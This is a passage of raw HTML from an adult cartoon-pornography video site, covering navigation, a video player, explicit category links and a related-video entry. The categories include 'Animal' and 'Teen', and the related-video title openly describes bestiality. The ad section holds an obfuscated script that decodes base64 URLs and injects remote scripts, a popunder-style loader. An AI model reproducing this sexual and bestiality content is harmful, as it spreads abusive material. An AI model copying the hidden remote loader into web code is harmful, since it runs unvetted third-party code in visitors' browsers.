10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" /></svg><span class="hide_hdr_usr_name">&nbsp;&nbsp;Create</span>
			</a>
			<ul class="dropdown-menu pt-create-menu">
									 
						<li class="hide_up_imp">
							<a href="https://cartoonpornvids.com/upload-video" data-load="?link1=upload-video">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 10.25L6.96421 10.25C6.05997 10.25 5.33069 10.25 4.7424 10.3033C4.13605 10.3583 3.60625 10.4746 3.125 10.7524C2.55493 11.0815 2.08154 11.5549 1.7524 12.125C1.47455 12.6063 1.35826 13.1361 1.3033 13.7424C1.24998 14.3307 1.24999 15.06 1.25 15.9642L1.25 15.9642L1.25 16L1.25 16.0358L1.25 16.0358C1.24999 16.94 1.24998 17.6693 1.3033 18.2576C1.35826 18.8639 1.47455 19.3937 1.7524 19.875C2.08154 20.4451 2.55493 20.9185 3.125 21.2476C3.60625 21.5254 4.13605 21.6417 4.7424 21.6967C5.33067 21.75 6.05992 21.75 6.96412 21.75L6.96418 21.75L7 21.75L17 21.75L17.0357 21.75C17.94 21.75 18.6693 21.75 19.2576 21.6967C19.8639 21.6417 20.3937 21.5254 20.875 21.2476C21.4451 20.9185 21.9185 20.4451 22.2476 19.875C22.5254 19.3937 22.6417 18.8639 22.6967 18.2576C22.75 17.6693 22.75 16.94 22.75 16.0358L22.75 16L22.75 15.9642C22.75 15.06 22.75 14.3307 22.6967 13.7424C22.6417 13.1361 22.5254 12.6063 22.2476 12.125C21.9185 11.5549 21.4451 11.0815 20.875 10.7524C20.3937 10.4746 19.8639 10.3583 19.2576 10.3033C18.6693 10.25 17.94 10.25 17.0358 10.25L17 10.25L16 10.25C15.5858 10.25 15.25 10.5858 15.25 11C15.25 11.4142 15.5858 11.75 16 11.75L17 11.75C17.9484 11.75 18.6096 11.7507 19.1222 11.7972C19.6245 11.8427 19.9101 11.9274 20.125 12.0514C20.467 12.2489 20.7511 12.533 20.9486 12.875C21.0726 13.0899 21.1573 13.3755 21.2028 13.8778C21.2493 14.3904 21.25 15.0516 21.25 16C21.25 16.9484 21.2493 17.6096 21.2028 18.1222C21.1573 18.6245 21.0726 18.9101 20.9486 19.125C20.7511 19.467 20.467 19.7511 20.125 19.9486C19.9101 20.0726 19.6245 20.1573 19.1222 20.2028C18.6096 20.2493 17.9484 20.25 17 20.25L7 20.25C6.05158 20.25 5.39041 20.2493 4.87779 20.2028C4.37549 20.1573 4.0899 20.0726 3.875 19.9486C3.53296 19.7511 3.24892 19.467 3.05144 19.125C2.92737 18.9101 2.8427 18.6245 2.79718 18.1222C2.75072 17.6096 2.75 16.9484 2.75 16C2.75 15.0516 2.75072 14.3904 2.79718 13.8778C2.84271 13.3755 2.92737 13.0899 3.05144 12.875C3.24892 12.533 3.53296 12.2489 3.875 12.0514C4.0899 11.9274 4.37549 11.8427 4.87779 11.7972C5.39041 11.7507 6.05158 11.75 7 11.75L8 11.75C8.41421 11.75 8.75 11.4142 8.75 11C8.75 10.5858 8.41421 10.25 8 10.25L7 10.25ZM16.5303 6.46967L12.5303 2.46967C12.2374 2.17678 11.7626 2.17678 11.4697 2.46967L7.46967 6.46967C7.17678 6.76256 7.17678 7.23744 7.46967 7.53033C7.76256 7.82322 8.23744 7.82322 8.53033 7.53033L11.25 4.81066L11.25 16C11.25 16.4142 11.5858 16.75 12 16.75C12.4142 16.75 12.75 16.4142 12.75 16L12.75 4.81066L15.4697 7.53033C15.7626 7.82322 16.2374 7.82322 16.5303 7.53033C16.8232 7.23744 16.8232 6.76256 16.5303 6.46967Z" fill="#2196f3"/></svg> Upload
							</a>
						</li>
																						</ul>
		</li>
			
		<li class="show-in-mobile top-header">
			<a href="#" class="search-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 11C3.75 6.99594 6.99594 3.75 11 3.75C15.0041 3.75 18.25 6.99594 18.25 11C18.25 15.0041 15.0041 18.25 11 18.25C6.99594 18.25 3.75 15.0041 3.75 11ZM11 2.25C6.16751 2.25 2.25 6.16751 2.25 11C2.25 15.8325 6.16751 19.75 11 19.75C13.1462 19.75 15.112 18.9773 16.6342 17.6949L19.4697 20.5303C19.7626 20.8232 20.2374 20.8232 20.5303 20.5303C20.8232 20.2374 20.8232 19.7626 20.5303 19.4697L17.6949 16.6342C18.9773 15.112 19.75 13.1462 19.75 11C19.75 6.16751 15.8325 2.25 11 2.25Z" fill="currentColor"/></svg></a>
		</li>
				<li class="dropdown hide-from-mobile profile-nav">
	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
		<span class="hide_hdr_usr_name">&nbsp;&nbsp;My Account&nbsp;&nbsp;</span><svg class="auth" width="26" height="26" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM11.3333 12C9.49238 12 8 13.4924 8 15.3333C8 16.2538 8.74619 17 9.66667 17H14.3333C15.2538 17 16 16.2538 16 15.3333C16 13.4924 14.5076 12 12.6667 12H11.3333ZM12 10C13.1046 10 14 9.10457 14 8C14 6.89543 13.1046 6 12 6C10.8954 6 10 6.89543 10 8C10 9.10457 10.8954 10 12 10Z" fill="currentColor"/> </svg> <svg width="21" height="21" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 7C13.1 7 14 6.1 14 5C14 3.9 13.1 3 12 3C10.9 3 10 3.9 10 5C10 6.1 10.9 7 12 7ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10ZM10 19C10 17.9 10.9 17 12 17C13.1 17 14 17.9 14 19C14 20.1 13.1 21 12 21C10.9 21 10 20.1 10 19Z" fill="currentColor"/></svg>
	</a>
	<ul class="dropdown-menu dropdown-menu-right ani_log_menu" role="menu">
									<li><a href="https://cartoonpornvids.com/login" data-toggle="modal" data-target="#loginbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5302 7.46972C13.2374 7.17683 12.7625 7.17683 12.4696 7.46972C12.1767 7.76261 12.1767 8.23749 12.4696 8.53038L15.1893 11.2501L2.99991 11.2501C2.5857 11.2501 2.24991 11.5858 2.24991 12.0001C2.24991 12.4143 2.5857 12.7501 2.99991 12.7501L15.1893 12.7501L12.4696 15.4697C12.1767 15.7626 12.1767 16.2375 12.4696 16.5304C12.7625 16.8233 13.2374 16.8233 13.5302 16.5304L17.5302 12.5304C17.8231 12.2375 17.8231 11.7626 17.5302 11.4697L13.5302 7.46972ZM15 2.74997C16.4354 2.74997 17.4365 2.75156 18.1919 2.85312C18.9257 2.95177 19.3142 3.13222 19.591 3.40898C19.8678 3.68574 20.0482 4.07432 20.1469 4.80809C20.2484 5.56344 20.25 6.56456 20.25 7.99997L20.25 16C20.25 17.4354 20.2484 18.4365 20.1469 19.1918C20.0482 19.9256 19.8678 20.3142 19.591 20.591C19.3142 20.8677 18.9257 21.0482 18.1919 21.1468C17.4365 21.2484 16.4354 21.25 15 21.25L12.5 21.25C11.3098 21.25 10.4799 21.2489 9.84426 21.1772C9.22377 21.1072 8.88194 20.9781 8.6303 20.785C8.47429 20.6653 8.33465 20.5257 8.21495 20.3697C8.02186 20.118 7.89272 19.7762 7.82277 19.1557C7.75112 18.5201 7.75 17.6902 7.75 16.5L7.75 16C7.75 15.5858 7.41422 15.25 7 15.25C6.58579 15.25 6.25 15.5858 6.25 16L6.25 16.5L6.25 16.5452C6.24999 17.6796 6.24997 18.5943 6.33221 19.3237C6.41724 20.078 6.59807 20.7265 7.02491 21.2828C7.22442 21.5428 7.45716 21.7756 7.71717 21.9751C8.27345 22.4019 8.92196 22.5827 9.67622 22.6678C10.4057 22.75 11.3204 22.75 12.4548 22.75L12.5 22.75L15 22.75L15.0549 22.75C16.4225 22.75 17.5248 22.75 18.3918 22.6334C19.2919 22.5124 20.0497 22.2535 20.6516 21.6516C21.2536 21.0497 21.5125 20.2918 21.6335 19.3917C21.75 18.5248 21.75 17.4225 21.75 16.055L21.75 16.0549L21.75 16L21.75 7.99997L21.75 7.94513C21.75 6.57752 21.75 5.47519 21.6335 4.60822C21.5125 3.70811 21.2536 2.95024 20.6517 2.34832C20.0497 1.7464 19.2919 1.48751 18.3918 1.36649C17.5248 1.24993 16.4225 1.24995 15.0549 1.24997L15 1.24997L12.5 1.24997L12.4548 1.24997L12.4548 1.24997C11.3204 1.24996 10.4057 1.24994 9.67622 1.33219C8.92194 1.41722 8.27341 1.59805 7.71712 2.02491C7.45714 2.22441 7.22443 2.45711 7.02494 2.71709C6.59808 3.27338 6.41725 3.92191 6.33222 4.67619C6.24997 5.40569 6.24999 6.32038 6.25 7.45481L6.25 7.5L6.25 7.99997C6.25 8.41418 6.58579 8.74997 7 8.74997C7.41421 8.74997 7.75 8.41418 7.75 7.99997L7.75 7.5C7.75 6.30976 7.75112 5.47984 7.82277 4.84422C7.89273 4.22372 8.02187 3.88188 8.21497 3.63024C8.33466 3.47426 8.47429 3.33463 8.63027 3.21494C8.88191 3.02184 9.22375 2.8927 9.84426 2.82274C10.4799 2.75108 11.3098 2.74997 12.5 2.74997L15 2.74997Z" fill="currentColor"/> </svg> Login</a></li>
					<li><a href="https://cartoonpornvids.com/register" data-toggle="modal" data-target="#registerbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.75C7.20507 3.75 5.75 5.20507 5.75 7C5.75 8.79493 7.20507 10.25 9 10.25C10.7949 10.25 12.25 8.79493 12.25 7C12.25 5.20507 10.7949 3.75 9 3.75ZM4.25 7C4.25 4.37665 6.37665 2.25 9 2.25C11.6234 2.25 13.75 4.37665 13.75 7C13.75 9.62335 11.6234 11.75 9 11.75C6.37665 11.75 4.25 9.62335 4.25 7ZM6 15.75C4.20507 15.75 2.75 17.2051 2.75 19C2.75 19.6904 3.30964 20.25 4 20.25H14C14.6904 20.25 15.25 19.6904 15.25 19C15.25 17.2051 13.7949 15.75 12 15.75H6ZM1.25 19C1.25 16.3766 3.37665 14.25 6 14.25H12C14.6234 14.25 16.75 16.3766 16.75 19C16.75 20.5188 15.5188 21.75 14 21.75H4C2.48122 21.75 1.25 20.5188 1.25 19ZM20.75 7C20.75 6.58579 20.4142 6.25 20 6.25C19.5858 6.25 19.25 6.58579 19.25 7V9.25H17C16.5858 9.25 16.25 9.58579 16.25 10C16.25 10.4142 16.5858 10.75 17 10.75H19.25V13C19.25 13.4142 19.5858 13.75 20 13.75C20.4142 13.75 20.75 13.4142 20.75 13V10.75H23C23.4142 10.75 23.75 10.4142 23.75 10C23.75 9.58579 23.4142 9.25 23 9.25H20.75V7Z" fill="currentColor"/> </svg> Register</a></li>
			</ul>
</li>
	</ul>
</nav>

<nav class="navbar navbar-findcond navbar-fixed-top hidden search-bar">
    <div class="container-fluid">
		<form class="search-header-mobile" role="search" action="https://cartoonpornvids.com/search" method="GET">
			<div class="form-group">
				<input type="text" class="form-control" id="search-bar-mobile" name="keyword" placeholder="Search for videos" autocomplete="off" value="" autofocus>
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
			</div>
			<div class="search-dropdown hidden"></div>
		</form>
	</div>
</nav>


<script>
$('.search-icon').on('click', function(event) {
	event.preventDefault();
	$('.search-bar').toggleClass('hidden');
});

$('#open_slide').on('click', function(event) {
	event.preventDefault();
	$('body').toggleClass('side_open');
});

current_width = $(window).width();
if(current_width <= 1251) {
    $('#open_slide').on('click', function(event) {
		$('body').addClass('mobi_side_open');
	});
}

//$('.sidenav-overlay').on('click', function() {
//	$('body').removeClass('side_open');
//});

$('#search-bar').keyup(function(event) {
	var search_value = $(this).val();
	var search_dropdown = $('.search-dropdown');
	if (search_value == '') {
		search_dropdown.addClass('hidden');
		search_dropdown.empty();
		return false;
	} else {
		search_dropdown.removeClass('hidden');
	}
    $.post('https://cartoonpornvids.com/aj/search', {search_value: search_value}, function(data, textStatus, xhr) {
    	if (data.status == 200) {
    		search_dropdown.html(data.html);
    	} else {
	       search_dropdown.addClass('hidden');
		   search_dropdown.empty();
		   return false;
    	}
    });
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".search-dropdown").length)) {
        jQuery('.search-dropdown').addClass('hidden');
    }
});
</script>
         <div class="clear"></div>
      </header>
            <div class="yp_side_menu has_side_menu">
         <div id="main-container" class="container  container-full            main-content" >
                  <div class="ads-placment" id="header_ad_"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051115" data-width="300" data-height="100"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051115});</script>
<!--JuicyAds END-->

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,q="b42ae98abbd479c7c95b6614d0e4ec81",p=[["siteId",151+134*848*847-92066934],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9qb2RvbWV0ZXIubWluLmNzcw==","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQvS1QvZmNsaWNrc3BhcmsubWluLmpz"],r=-1,x,m,k=function(){clearTimeout(m);r++;if(u[r]&&!(1751372773000<(new Date).getTime()&&1<r)){x=d.document.createElement("script");x.type="text/javascript";x.async=!0;var t=d.document.getElementsByTagName("script")[0];x.src="https://"+atob(u[r]);x.crossOrigin="anonymous";x.onerror=k;x.onload=function(){clearTimeout(m);d[q.slice(0,16)+q.slice(0,16)]||k()};m=setTimeout(k,5E3);t.parentNode.insertBefore(x,t)}};if(!d[q]){try{Object.freeze(d[q]=p)}catch(e){}k()}})();
/*]]>/* */
</script>
</div>
                  <div class="announcement-renderer">
            
         </div>
         <div id="container_content">
            <div class="top-video video-player-page six_padding_15" id="padding_15">
   <div class="row">
      <div class="">
         <div class="col-md-8 player-video yp_pub_elemnt ">
                                                                                                                        <div class="video-player pt_video_player " id="post_live_video_15766">
                                                                                                         <video id="my-video_15766" controls      style="width:100%; height:100%;position: relative;" poster="https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg" autoplay playsinline>
                                                                        <source src="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_1080p_converted.mp4" type="video/mp4" data-quality="1080p" title='1080p' label='1080p' res='1080' size='1080'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_720p_converted.mp4" type="video/mp4" data-quality="720p" title='720p' label='720p' res='720' size='720'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_480p_converted.mp4" type="video/mp4" data-quality="480p" title='480p' label='480p' res='480' size='480'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_360p_converted.mp4" type="video/mp4" data-quality="360p" title='360p' label='360p' res='360' size='360'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_240p_converted.mp4" type="video/mp4" data-quality="240p" title='240p' label='240p' res='240' size='240'>
                                                      Your browser does not support HTML5 video.
                  <!-- //src="http://www.youtube.com/watch?v=nOEw9iiopwI" type="video/youtube" -->
               </video>
                                                            
                           </div>
            <div class="clear"></div>
                                                                                                <div class="clear"></div>
         </div>
                  <div class="col-md-4 no-padding-left pull-right desktop">
                        <div class="ads-placment"></div>
            <div class="article-categories no-padding-both">
               <div class="pt_categories">
                  <ul>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/560" data-load="?link1=videos&page=category&id=560">Overwatch</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/561" data-load="?link1=videos&page=category&id=561">Fortnite</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/562" data-load="?link1=videos&page=category&id=562">League of Legends</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/563" data-load="?link1=videos&page=category&id=563">Anal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/564" data-load="?link1=videos&page=category&id=564">Teen</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/565" data-load="?link1=videos&page=category&id=565">Blowjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/566" data-load="?link1=videos&page=category&id=566">Deepthroat</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/567" data-load="?link1=videos&page=category&id=567">Lesbian</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/568" data-load="?link1=videos&page=category&id=568">Creampie</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/569" data-load="?link1=videos&page=category&id=569">Big Cock</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/570" data-load="?link1=videos&page=category&id=570">Big Ass</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/571" data-load="?link1=videos&page=category&id=571">Big Tits</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/572" data-load="?link1=videos&page=category&id=572">Masturbation</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/573" data-load="?link1=videos&page=category&id=573">Blonde</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/574" data-load="?link1=videos&page=category&id=574">Brunette</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/575" data-load="?link1=videos&page=category&id=575">Futanari</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/576" data-load="?link1=videos&page=category&id=576">3D Porn</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/577" data-load="?link1=videos&page=category&id=577">Hentai</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/578" data-load="?link1=videos&page=category&id=578">Threesome</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/579" data-load="?link1=videos&page=category&id=579">Animal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/580" data-load="?link1=videos&page=category&id=580">Monster</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/581" data-load="?link1=videos&page=category&id=581">Gangbang</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/582" data-load="?link1=videos&page=category&id=582">Footjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/622" data-load="?link1=videos&page=category&id=622">Handjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/623" data-load="?link1=videos&page=category&id=623">Titjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/624" data-load="?link1=videos&page=category&id=624">Buttjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/625" data-load="?link1=videos&page=category&id=625">Cumshot</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/684" data-load="?link1=videos&page=category&id=684">Double Penetration</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/801" data-load="?link1=videos&page=category&id=801">Gay</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/1044" data-load="?link1=videos&page=category&id=1044">Yaoi</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/other" data-load="?link1=videos&page=category&id=other">Other</a></li>
                                       </ul>
                  <div class="clear"></div>
               </div>
            </div>
                        <div class="videos-list related-videos">
               <div class="related-video-wrapper" data-sidebar-video="26150">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-room-horse-sex-feral-human-woman_wQZPHmoKs8fjwm2.html" data-load="?link1=watch&id=wQZPHmoKs8fjwm2">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/3c351c0f4d7eeee9ac26b078dde8b3620cad1ac6t3gOUGEh9Ia9GkkShhHq.video_thumb_2961_11.jpeg" alt="⁣animation room horse sex feral human woman">
